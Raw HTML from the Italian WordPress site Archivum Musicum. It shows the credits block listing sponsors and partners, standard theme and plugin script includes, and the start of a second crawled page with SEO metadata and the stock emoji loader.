        responsiveEntries: [
						{ width:1400,amount:3},
						{ width:1170,amount:3},
						{ width:1024,amount:3},
						{ width:960,amount:3},
						{ width:778,amount:2},
						{ width:640,amount:2},
						{ width:480,amount:1}
						]
	});

});
</script>


		</div> 
	</div> </div></div></div></div></div></section><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702870814 grid_section" style='background-color:#ffffff; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Crediti</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Sponsor &amp; Partners</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702879379 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">L&#8217;iniziativa è stata realizzata con il contributo di:</h6>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="//www.fondazionecaritro.it/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="144" src="//www.archivumusicum.it/wp-content/uploads/2016/05/Logo_CARITRO.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div></a>
		</div>
	</div>
</div></div></div></div></div>	<div class="vc_empty_space"  style="height: 60px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Partners</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="//www.filarmonicarovereto.it/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="100" height="100" src="//www.archivumusicum.it/wp-content/uploads/2016/05/logo_associazione_filarmonica_di_rovereto.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><a href="//www.filarmonicarovereto.it/" target="_blank" rel="noopener">Associazione Filarmonica di Rovereto</a></h6>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="//www.alapianonews.com/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="170" height="100" src="//www.archivumusicum.it/wp-content/uploads/2016/05/logo_alapiano.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><a href="//www.alapianonews.com/" target="_blank" rel="noopener">AlaPiano</a></h6>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div></div>
										 
												</div>
	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
				</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.archivumusicum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/qode-like.min.js?ver=6.0.3' id='qode-like-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/dom-ready.min.js?ver=d996b53411d1533a84951212ab6ac4ff' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-27 10:17:55+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/a11y.min.js?ver=a38319d7ba46c6e60f7f9d4c371222c5' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nessun risultato trovato.","oneResult":"Trovato 1 risultato. Usa i tasti freccia su e gi\u00f9 per esplorarlo.","manyResults":"Trovati %d risultati. Usa i tasti freccia su e gi\u00f9 per esplorarli. ","itemSelected":"Elemento selezionato."};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/plugins.js?ver=6.0.3' id='plugins-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=6.0.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=6.0.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=6.0.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=6.0.3' id='mousewheel-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=6.0.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1' id='isotope-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.stretch.js?ver=6.0.3' id='stretch-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/default_dynamic.php?ver=6.0.3' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/default.min.js?ver=6.0.3' id='default-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/custom_js.php?ver=6.0.3' id='custom_js-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/js/nomin/photostack.js?ver=YZXrQ1' id='wd-asp-photostack-js'></script>
<script type='text/javascript' id='wd-asp-ajaxsearchpro-js-extra'>
/* <![CDATA[ */
var ajaxsearchpro = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","js_scope":"aspjQuery"};
var ASP = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","js_scope":"aspjQuery","asp_url":"http:\/\/www.archivumusicum.it\/wp-content\/plugins\/ajax-search-pro\/","upload_url":"http:\/\/www.archivumusicum.it\/wp-content\/uploads\/asp_upload\/","detect_ajax":"0","media_query":"YZXrQ1","version":"4953","scrollbar":"1","css_loaded":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/js/min-scoped/jquery.ajaxsearchpro-noui-isotope.min.js?ver=YZXrQ1' id='wd-asp-ajaxsearchpro-js'></script>
</body>
</html>
<!-- Dynamic page generated in 1.936 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-11-23 04:28:42 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.archivumusicum.it/wp-content/themes/bridge/css/custom_css.php?ver=6.0.3
body_size: 22453
content:
	<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	
	<title>Archivum Musicum</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<link rel="pingback" href="//www.archivumusicum.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png">
	<link rel="apple-touch-icon" href="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Josefin+Slab:100,200,300,400,500,600,700,800,900,300italic,400italic|Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Roboto:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "//www.archivumusicum.it/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - //yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Censimento in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina." />
	<link rel="canonical" href="//www.archivumusicum.it/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Archivum Musicum" />
	<meta property="og:description" content="Censimento in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina." />
	<meta property="og:url" content="//www.archivumusicum.it/" />
	<meta property="og:site_name" content="Archivum Musicum" />
	<meta property="article:publisher" content="//www.facebook.com/accademiadimusicantica/" />
	<meta property="article:modified_time" content="2022-10-07T17:21:38+00:00" />
	<meta property="og:image" content="//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1189" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="9 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebPage","@id":"//www.archivumusicum.it/","url":"//www.archivumusicum.it/","name":"Archivum Musicum","isPartOf":{"@id":"//www.archivumusicum.it/#website"},"about":{"@id":"//www.archivumusicum.it/#organization"},"primaryImageOfPage":{"@id":"//www.archivumusicum.it/#primaryimage"},"image":{"@id":"//www.archivumusicum.it/#primaryimage"},"thumbnailUrl":"//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg","datePublished":"2016-05-17T08:08:32+00:00","dateModified":"2022-10-07T17:21:38+00:00","description":"Censimento in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina.","breadcrumb":{"@id":"//www.archivumusicum.it/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["//www.archivumusicum.it/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"//www.archivumusicum.it/#primaryimage","url":"//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg","contentUrl":"//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg","width":1400,"height":1189},{"@type":"BreadcrumbList","@id":"//www.archivumusicum.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"//www.archivumusicum.it/#website","url":"//www.archivumusicum.it/","name":"Archivum Musicum","description":"Lagarinum","publisher":{"@id":"//www.archivumusicum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"//www.archivumusicum.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"//www.archivumusicum.it/#organization","name":"ACCADEMIA DI MUSICA ANTICA DI ROVERETO","url":"//www.archivumusicum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"//www.archivumusicum.it/#/schema/logo/image/","url":"//www.archivumusicum.it/wp-content/uploads/2016/06/logo_archivum_musicum-2.png","contentUrl":"//www.archivumusicum.it/wp-content/uploads/2016/06/logo_archivum_musicum-2.png","width":90,"height":90,"caption":"ACCADEMIA DI MUSICA ANTICA DI ROVERETO"},"image":{"@id":"//www.archivumusicum.it/#/schema/logo/image/"},"sameAs":["//www.facebook.com/accademiadimusicantica/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Archivum Musicum &raquo; Feed" href="//www.archivumusicum.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Archivum Musicum &raquo; Feed dei commenti" href="//www.archivumusicum.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.archivumusicum.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//www.archivumusicum.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) 